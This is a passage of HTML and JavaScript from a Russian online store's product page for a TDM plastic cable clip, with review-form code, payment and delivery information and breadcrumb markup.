\u0443\u043b\u044b\u0431\u043a\u0430","width":20,"height":20},{"set_id":2,"code":"8-)","path":"\/upload\/main\/smiles\/2\/bx_smile_cool.png","name":"\u0417\u0434\u043e\u0440\u043e\u0432\u043e","width":20,"height":20},{"set_id":2,"code":":facepalm:","path":"\/upload\/main\/smiles\/2\/bx_smile_facepalm.png","name":"\u0420\u0430\u0437\u043e\u0447\u0430\u0440\u043e\u0432\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":{}","path":"\/upload\/main\/smiles\/2\/bx_smile_kiss.png","name":"\u041f\u043e\u0446\u0435\u043b\u0443\u0439","width":20,"height":20},{"set_id":2,"code":":(","path":"\/upload\/main\/smiles\/2\/bx_smile_sad.png","name":"\u041f\u0435\u0447\u0430\u043b\u044c\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":|","path":"\/upload\/main\/smiles\/2\/bx_smile_neutral.png","name":"\u0421\u043a\u0435\u043f\u0442\u0438\u0447\u0435\u0441\u043a\u0438","width":20,"height":20},{"set_id":2,"code":":oops:","path":"\/upload\/main\/smiles\/2\/bx_smile_redface.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u044b\u0439","width":20,"height":20},{"set_id":2,"code":":cry:","path":"\/upload\/main\/smiles\/2\/bx_smile_cry.png","name":"\u041e\u0447\u0435\u043d\u044c \u0433\u0440\u0443\u0441\u0442\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":evil:","path":"\/upload\/main\/smiles\/2\/bx_smile_evil.png","name":"\u0421\u043e \u0437\u043b\u043e\u0441\u0442\u044c\u044e","width":20,"height":20},{"set_id":2,"code":":o","path":"\/upload\/main\/smiles\/2\/bx_smile_eek.png","name":"\u0423\u0434\u0438\u0432\u043b\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":\/","path":"\/upload\/main\/smiles\/2\/bx_smile_confuse.png","name":"\u0421\u043c\u0443\u0449\u0435\u043d\u043d\u043e","width":20,"height":20},{"set_id":2,"code":":idea:","path":"\/upload\/main\/smiles\/2\/bx_smile_idea.png","name":"\u0418\u0434\u0435\u044f","width":20,"height":20},{"set_id":2,"code":":?:","path":"\/upload\/main\/smiles\/2\/bx_smile_question.png","name":"\u0412\u043e\u043f\u0440\u043e\u0441","width":20,"height":20},{"set_id":2,"code":":!:","path":"\/upload\/main\/smiles\/2\/bx_smile_exclaim.png","name":"\u0412\u043e\u0441\u043a\u043b\u0438\u0446\u0430\u043d\u0438\u0435","width":20,"height":20},{"set_id":2,"code":":like:","path":"\/upload\/main\/smiles\/2\/bx_smile_like.png","name":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","width":20,"height":20}],"smileSets":[{"ID":2,"PARENT_ID":1,"NAME":"\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0439 \u043d\u0430\u0431\u043e\u0440","TYPE":"G"}],"iframeCss":".bx-spoiler {border:1px solid #cecece;background-color:#f6f6f6;padding: 8px 8px 8px 24px;color:#373737;border-radius:var(--ui-border-radius-sm, 2px);min-height:1em;margin: 0;}","setFocusAfterShow":false,"autoResize":true,"autoResizeOffset":40,"minBodyWidth":350,"normalBodyWidth":740};
			config.content = '';
			config.templates = [];
			config.templateParams = [];
			config.snippets = [];
			config.components = null;
						window.BXHtmlEditor.Show(config);
					</script>			<div style="display:none;"><input type="text" tabindex="10" onFocus="LHEPostForm.getEditor('REVIEW_TEXT').Focus()" name="hidden_focus" /></div>
		</div>
		<div class="main-post-form-toolbar">
			<div class="main-post-form-toolbar-buttons">
				<div class="main-post-form-toolbar-buttons-container" data-bx-role="toolbar">				</div>
				<div class="main-post-form-toolbar-button main-post-form-toolbar-button-more" data-bx-role="toolbar-item-more" style="display: none;"></div>
			</div>
			<div class="feed-add-post-form-but-more-open"><span class='feed-add-post-form-editor-btn' data-bx-role='button-show-panel-editor' title="Визуальный редактор"></span>					</div></div>
	</div>	<div class="feed-add-post-buttons --no-wrap" id="lhe_buttons_REPLIERZZtH">
		<button class="ui-btn ui-btn-sm ui-btn-primary" id="lhe_button_submit_REPLIERZZtH">Отправить</button>
		<button class="ui-btn ui-btn-sm ui-btn-link" id="lhe_button_cancel_REPLIERZZtH">Отменить</button>
			</div>
</div>
		</div>
					<div class="reviews-reply-field reviews-reply-field-upload">
									<div class="reviews-upload-info" style="display:none;" id="upload_files_info_ZZtH">
												<span>Размер файла не должен превышать 5 МБ.</span>
					</div>
						<div class="reviews-upload-file" style="display:none;" id="upload_files_0_ZZtH">
							<input name="FILE_NEW_0" type="file" size="30" />
						</div>
										<a class="forum-upload-file-attach" href="javascript:void(0);" onclick="AttachFile('0', '1', 'ZZtH', this); return false;">
						<span>Загрузить изображение</span>
					</a>
							</div>
				<div class="reviews-reply-field reviews-reply-field-settings filter">
							<div class="reviews-reply-field-setting">
					<input type="checkbox" name="REVIEW_USE_SMILES" id="REVIEW_USE_SMILESZZtH" value="Y" checked="checked" tabindex="2" /><label for="REVIEW_USE_SMILESZZtH"><span class="bx_filter_input_checkbox">Разрешить смайлики в этом сообщении</span></label></div>
					</div>
				<div class="reviews-reply-buttons">
			<button name="send_button" type="submit" class="btn btn-default" tabindex="3" onclick="this.form.preview_comment.value = 'N';" >Отправить</button>
			<button name="view_button" type="submit" class="btn btn-default white" tabindex="4" onclick="this.form.preview_comment.value = 'VIEW';" >Просмотреть</button>
		</div>
	</div>
</form>
</div>
<script>
	BX.ready(function(){
		BX.message({
			no_topic_name : 'Вы должны ввести название темы. ',
			no_message : 'Вы должны ввести сообщение. ',
			max_len : 'Максимальная длина сообщения #MAX_LENGTH# символов. Всего символов: #LENGTH#.',
			f_author : ' пишет:\n',
			f_cdm : 'Сообщение будет удалено без возможности восстановления. Удалить? ',
			f_show : 'Показать',
			f_hide : 'Скрыть',
			f_wait : 'Подождите...',
			MINIMIZED_EXPAND_TEXT : 'Оставить отзыв',
			MINIMIZED_MINIMIZE_TEXT : 'Свернуть форму'
		});
		BX.viewElementBind(BX('REPLIERZZtHcontainer'), {},
			function(node){
				return BX.type.isElementNode(node) && (node.getAttribute('data-bx-viewer') || node.getAttribute('data-bx-image'));
			}
		);
		$('a.blog-p-user-name').on('click', function(e){
			e.preventDefault();
		})
			});
</script>														<!--'end_frame_cache_area'-->																									</div>
											</div>
																																																																																																						<div class="tab-pane buy " id="buy">
																										<p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane payment " id="payment">
																										<p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
</ol>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane delivery " id="delivery">
																										<p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
</ol>												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
						</div>
																																																																																				<div class="gifts">
<!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts 22">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1826331349" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<script>
BX(function () {
	BX.Sale['GiftMainProductsClass_dHPVd2'] = new BX.Sale.GiftMainProductsClass({
		contextAjaxData:  {
			parameters:'[base64]/0L7Qu9GD0YfQuNGC0Ywg0L/[base64].dccc7bba7f64e5684149089294c21dc47a1f3106aa61252f815f96298a346908',
			template: 'main.48e5298b4a95e36dd4b291e84392f36ddee1a85141524e901be6503d3a40e6e8',
			site_id: 's1'
		},
		injectId:  'sale_gift_main_products_1826331349',
		mainProductState:  'YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.c738637fdacd5ac47ba714e034968b3f854af7b0a9e3ef359d06985f6cfad337',
		isGift:  false,
		productId:  147588,
		offerId: 147588	});
	/*if(!$('.bx_item_list_you_looked_horizontal .all_wrapp').length){
		$('.bx_item_list_you_looked_horizontal').remove();
	}*/
});
BX.message({});
</script>
<!--'end_frame_cache_KSBlai'--></div>
																																				<div class="ordered-block goods">
							
													</div>
																	</div>
		<div class="left_block sticky-sidebar-custom product-side">
																				<div class="brand-detail">
										<div class="brand-detail-info bordered rounded3">
																							<div class="brand-detail-info__image"><a href="/info/brands/TDM/"><img data-lazyload class="lazy" src="[data-uri]" data-src="/upload/resize_cache/iblock/82e/200_40_0/82ef78c3a9d869debdeb0538198c1c04.png" alt="TDM" title="TDM" itemprop="image"></a></div>
																						<div class="brand-detail-info__preview">
																									<div class="text muted777 font_xs">Компания TDM ЕLECTRIC производит и поставляет под собственной торговой маркой светотехнику, источники света, низковольтную аппаратуру, электромонтажные изделия, корпуса электрощитов, электроустановочные изделия, удлинители</div>
																																					<div class="link font_xs"><a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/filter/brand-is-TDM/apply/" target="_blank">Все товары категории</a></div>
																								<div class="link font_xs"><a href="/info/brands/TDM/" target="_blank">Все товары бренда TDM</a></div>
											</div>
										</div>
									</div>
						
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('147588','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "147588",
			PARENT_ID: "147588"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		if(
			typeof map === 'object' &&
			map && typeof map.destroy === 'function'
		){
			// there is a map on the page
			map.destroy();
		}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
		$('.block_container .items, .block_container .detail_items').mCustomScrollbar({
			mouseWheel: {
				scrollAmount: 150,
				preventDefault: true
			}
		});
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':147588,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									}
								}
							});
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
			setElementStore('');
		})
	);
</script>
<!--'end_frame_cache_des'--></div>		</div>
		
				<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Скоба 12мм круглая пластиковая (венге) (50шт) TDM',
'WINDOW_TITLE':'Скоба 12мм круглая пластиковая (венге) (50шт) TDM купить в Москве по выгодной цене',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Метизы и Строительный крепеж<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"2\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kabelno-provodnikovaya-produktsiya/\">Кабельно-проводниковая продукция<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/elektrotekhnika/\">Электротехника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/svetotekhnika/\">Светотехника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/melkaya-bytovaya-tekhnika/\">Мелкая бытовая техника<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/sks-i-telekom/\">СКС и телеком<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/instrumenty-i-siz/\">Инструменты и СИЗ<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/kabelenesushchie-sistemy/\">Кабеленесущие системы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/inzhenernye-sistemy/\">Инженерные системы<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Скоба пластиковая<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/\">Навинчивающийся колпачок<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/karabin/\">Карабин<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/kley/\">Клей<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/\">Коуш для канатов<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/\">Крюк анкерный<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/\">Крюк с винтом<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/\">Зажим балочный<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/\">Скоба крепежная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/\">Скоба с гвоздем<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/\">Заклепка закладная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/\">Основание монтажное для кабельных стяжек и элементов<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/samorez/\">Саморез<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/samorezy/\">Саморезы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/\">Скоба крепежная пластиковая<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/\">Стальная проволока<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/\">Хомут червячный<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/shayba/\">Шайба<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/\">Шпилька резьбовая<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/\">Шуруп по дереву с шестигранной головкой<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/\">Гайка скользящая<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/\">Анкер забивной<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/\">Анкер клиновой<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/\">Болт анкерный<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/\">Болт с полукруглой головкой и квадратным подголовком<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/\">Болт с шестигранной головкой<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/vinty/\">Винты<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/\">Гайка барашковая<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/\">Гайка длинная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/\">Гайка колпачковая<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/\">Анкер болтовой<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/\">Гайка стопорная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/\">Гайка шестигранная<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/germetik/\">Герметик<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/dyubel/\">Дюбель<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/\">Дюбель резьбовой<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/\">Дюбель-гвоздь<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/\">Дюбель-хомут<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/\">Зажимы несущего троса<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/147588/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Скоба 12мм круглая пластиковая (венге) (50шт) TDM<\/span><meta itemprop=\"position\" content=\"4\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
					</div>
		</div>																													</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
							<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'-->
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																												<li class="whats">
				<a href="https://wa.me/79265653978" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
